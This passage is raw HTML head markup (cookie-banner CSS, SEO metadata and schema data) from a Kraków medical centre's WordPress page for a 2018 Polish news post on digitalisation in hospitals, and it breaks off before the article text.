.moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton.moove-gdpr-modal-save-settings{color:#fff;display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:40%;display:inline-block;float:left;padding:40px 60px;position:absolute;height:100%;top:0;box-shadow:0 0 30px 0 rgba(35,35,35,.1);background:#fff;z-index:10;left:0;border-top-left-radius:5px;border-bottom-left-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{position:absolute;bottom:0;padding-bottom:30px;left:60px;right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{padding:0;list-style:none;margin:0;z-index:12}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{margin:0;padding:0;list-style:none;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{background-color:#fff;border-color:#f1f1f1;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:800;font-size:14px;text-decoration:none;text-transform:uppercase;background-color:#f1f1f1;border:1px solid #f1f1f1;line-height:1.1;padding:13px 20px;color:#0c4da2;width:100%;border-radius:5px;text-align:left;white-space:normal}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;width:calc(100% - 40px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:60%;display:inline-block;float:right;padding:40px 60px;position:absolute;top:0;height:auto;right:0;background-color:#f1f1f1;border-top-right-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar:after,.moove-clearfix:after{content:"";display:table;clear:both}#moove_gdpr_cookie_info_bar{position:fixed;bottom:0;left:0;width:100%;min-height:60px;max-height:400px;color:#fff;z-index:9900;background-color:#202020;border-top:1px solid #fff;font-family:Nunito,sans-serif}#moove_gdpr_cookie_info_bar *{font-family:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#moove_gdpr_cookie_info_bar.moove-gdpr-info-bar-hidden{bottom:-400px}#moove_gdpr_cookie_info_bar.moove-gdpr-align-center{text-align:center}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme{background-color:#202020;border-top:1px solid #fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme p{color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button{text-decoration:underline;outline:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 40px;position:static;display:inline-block}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:30px;padding-right:30px;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p{margin:0;font-size:14px;line-height:18px;font-weight:700;padding-bottom:0;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:14px;line-height:20px;color:#fff;font-weight:700;text-decoration:none;border-radius:150px;padding:8px 30px;border:none;display:inline-block;margin:3px 4px;white-space:nowrap;text-transform:none;letter-spacing:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:15px;padding-left:3vw}#moove_gdpr_cookie_info_bar *{box-sizing:border-box}@media (max-width:767px){.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before{height:14px;top:calc(50% - 7px)}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{width:calc(100vw - 50px)}#moove_gdpr_cookie_modal .cookie-switch{width:40px;height:24px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before{height:20px;width:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{max-height:500px;max-height:90vh;min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .cookie-slider:after{font-weight:800;font-size:12px;line-height:30px;min-width:130px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;top:-15px;right:-15px;display:block;width:30px;height:30px;line-height:30px;text-decoration:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{width:30px;height:30px;line-height:30px;font-size:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:10px;padding-top:30px;position:relative;top:0;left:0;text-align:center;min-height:140px;border-radius:0;border-top-left-radius:5px;border-top-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{display:-ms-flexbox;display:flex;margin:0-3px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{list-style:none;margin-bottom:20px;display:-ms-inline-flexbox;display:inline-flex;margin:3px;-ms-flex:1;flex:1}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{font-size:8px;line-height:1.2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{top:3px;right:3px;left:auto;padding:0;bottom:auto;transform:scale(.8)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:100%;position:relative;padding:15px 10px;border-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:16px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{padding:0;position:relative;overflow:auto;max-height:calc(100% - 110px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:14px;line-height:1.3}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{margin-bottom:55px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:100%;max-height:calc(90vh - 320px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{left:10px;right:10px;bottom:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:0;background-color:#fff;text-decoration:none;border-radius:150px;font-weight:700;font-size:12px;line-height:18px;padding:5px;border:1px solid #fff;color:#fff;min-width:110px;text-align:center;text-transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:40px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:15px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:0;padding-right:0;display:block;min-height:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice{padding-left:4px;margin-bottom:10px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:12px;font-weight:700;padding:5px 20px}}@media screen and (max-width:767px) and (orientation:landscape){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content .main-modal-content .moove-gdpr-tab-content{margin-bottom:35px;max-height:55vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:left;margin:0;display:inline-block;float:left;width:40%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{max-width:60%;float:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding-top:30px;min-height:75px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:350px;max-height:calc(100% - 70px)}#moove_gdpr_cookie_modal{background:0 0;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{min-height:55vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:100%}}@media (min-width:768px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{height:100%}}@media (min-width:768px) and (max-width:999px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:20px;right:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:620px;transform:scale(.75)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:20px;right:20px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p{font-size:13px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:10px 15px;font-weight:700;font-size:12px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:20px;padding-right:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:24px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:7px 15px;font-size:13px;margin:4px 8px}}@media (min-width:1000px) and (max-width:1300px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:40px 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-width:700px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:10px 30px;margin-left:8px;margin-right:8px}}@media (min-width:768px) and (max-height:700px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:600px;transform:scale(.7)}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}.gdpr-icon.moovegdpr-arrow-close{position:relative}.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before{position:absolute;content:" ";height:24px;width:1px;top:calc(50% - 12px);background-color:currentColor}.gdpr-icon.moovegdpr-arrow-close:before{transform:rotate(45deg)}.gdpr-icon.moovegdpr-arrow-close:after{transform:rotate(-45deg)}@media (max-width:767px){.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before{height:14px;top:calc(50% - 7px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;padding:5px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:5px 15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-left-content #moove-gdpr-menu{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-main{display:block!important;min-height:auto;max-height:100%;margin-bottom:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-content{margin-bottom:80px;max-height:50vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .tab-title{padding:10px;background-color:#fff;border:1px solid #fff;display:block;margin:10px 0 0;border-radius:5px;position:relative;padding-left:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .tab-title:before{content:"›";position:absolute;left:0;top:0;bottom:2px;font-size:24px;color:currentColor;width:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;line-height:1;font-family:Georgia,serif}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .moove-gdpr-tab-main-content{display:none;padding:10px;background-color:#fff}}@media (max-width:350px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{padding:3px 12px}}}@media all{.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-chevron-up:before{content:""}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->

<!-- End Google Tag Manager for WordPress by gtm4wp.com -->

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości? - Centrum Medyczne IMIcare w Krakowie</title>
	<link rel="canonical" href="https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości? - Centrum Medyczne IMIcare w Krakowie" />
	<meta property="og:description" content="Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości? Szpitale muszą sprostać nadchodzącej cyfrowej rewolucji, a działania dotyczące jej pomyślnego wdrożenia w dużej mierze spoczywają na barkach dyrektorów placówek – to główna konkluzja konferencji Digital Hospital of the Future – Cyfrowy Szpital Przyszłości. Zeszłotygodniowe wydarz&#8230;" />
	<meta property="og:url" content="https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/" />
	<meta property="og:site_name" content="Centrum Medyczne IMIcare w Krakowie" />
	<meta property="article:published_time" content="2018-06-28T18:08:26+00:00" />
	<meta property="og:image" content="https://i0.wp.com/imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg?fit=1380%2C1080&ssl=1" />
	<meta property="og:image:width" content="1380" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="michal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="michal" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/#article","isPartOf":{"@id":"https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/"},"author":{"name":"michal","@id":"https://imicare.pl/#/schema/person/1151f7849c8c844103126a4989944896"},"headline":"Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości?","datePublished":"2018-06-28T18:08:26+00:00","dateModified":"2018-06-28T18:08:26+00:00","mainEntityOfPage":{"@id":"https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/"},"wordCount":68,"publisher":{"@id":"https://imicare.pl/#organization"},"image":{"@id":"https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg?fit=1380%2C1080&ssl=1","articleSection":["Aktualności"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/","url":"https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/","name":"Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości? - Centrum Medyczne IMIcare w Krakowie","isPartOf":{"@id":"https://imicare.pl/#website"},"primaryImageOfPage":{"@id":"https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/#primaryimage"},"image":{"@id":"https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg?fit=1380%2C1080&ssl=1","datePublished":"2018-06-28T18:08:26+00:00","dateModified":"2018-06-28T18:08:26+00:00","breadcrumb":{"@id":"https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/#primaryimage","url":"https://i0.wp.com/imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg?fit=1380%2C1080&ssl=1","contentUrl":"https://i0.wp.com/imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg?fit=1380%2C1080&ssl=1","width":1380,"height":1080},{"@type":"BreadcrumbList","@id":"https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://imicare.pl/"},{"@type":"ListItem","position":2,"name":"News","item":"https://imicare.pl/news/"},{"@type":"ListItem","position":3,"name":"Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości?"}]},{"@type":"WebSite","@id":"https://imicare.pl/#website","url":"https://imicare.pl/","name":"Centrum Medyczne IMIcare w Krakowie","description":"Strona internetowa Centrum Medycznego IMIcare","publisher":{"@id":"https://imicare.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imicare.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://imicare.pl/#organization","name":"Centrum Medyczne IMIcare","url":"https://imicare.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://imicare.pl/#/schema/logo/image/","url":"https://i0.wp.com/imicare.pl/wp-content/uploads/2020/08/logo-1.png?fit=807%2C384&ssl=1","contentUrl":"https://i0.wp.com/imicare.pl/wp-content/uploads/2020/08/logo-1.png?fit=807%2C384&ssl=1","width":807,"height":384,"caption":"Centrum Medyczne IMIcare"},"image":{"@id":"https://imicare.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://imicare.pl/#/schema/person/1151f7849c8c844103126a4989944896","name":"michal","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://imicare.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8b0a436f3cf155167994e4737f23d6c6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8b0a436f3cf155167994e4737f23d6c6?s=96&d=mm&r=g","caption":"michal"},"url":"https://imicare.pl/author/michal/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Centrum Medyczne IMIcare w Krakowie &raquo; Kanał z wpisami" href="https://imicare.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrum Medyczne IMIcare w Krakowie &raquo; Kanał z komentarzami" href="https://imicare.pl/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							
			
							<!-- / Google Analytics by MonsterInsights -->
		
<noscript><link rel='stylesheet' id='all-css-ce3a4b0137ad509db2191ecb7a0d54f2' href='https://imicare.pl/_jb_static/??-eJylVdtS6zAM/BuecD0U6OGF4VsUWw2msuXxhTR/[base64]/MZdwbSUEOszscTNWD0SzepVX0TJroYku9aO+BigmFMzQLocRfsKnrqCSiXrHYDllnTsXseH9l/HX0iA4D/MzsawijxBG5Y7GlXxbwv3hDnybf+3SQsHozG6G4Ze5zXJdTVkvSnyAJ9ElTXrijpSBxFVYB2d1dBZPxOUpRpaVxS1Umn90Ls8zHIiHqyk+S1rCMf8aXCi+qbmwPyt8a2OSRd45lI+P5CDIDIz/ijHvIWRoXIXtwPPin+/+bTYP9+v149ONaZ7vPgAUhHX3' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-ce3a4b0137ad509db2191ecb7a0d54f2' href='https://imicare.pl/_jb_static/??-eJylVdtS6zAM/BuecD0U6OGF4VsUWw2msuXxhTR/[base64]/MZdwbSUEOszscTNWD0SzepVX0TJroYku9aO+BigmFMzQLocRfsKnrqCSiXrHYDllnTsXseH9l/HX0iA4D/MzsawijxBG5Y7GlXxbwv3hDnybf+3SQsHozG6G4Ze5zXJdTVkvSnyAJ9ElTXrijpSBxFVYB2d1dBZPxOUpRpaVxS1Umn90Ls8zHIiHqyk+S1rCMf8aXCi+qbmwPyt8a2OSRd45lI+P5CDIDIz/ijHvIWRoXIXtwPPin+/+bTYP9+v149ONaZ7vPgAUhHX3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<style id='woocommerce-layout-inline-css'>

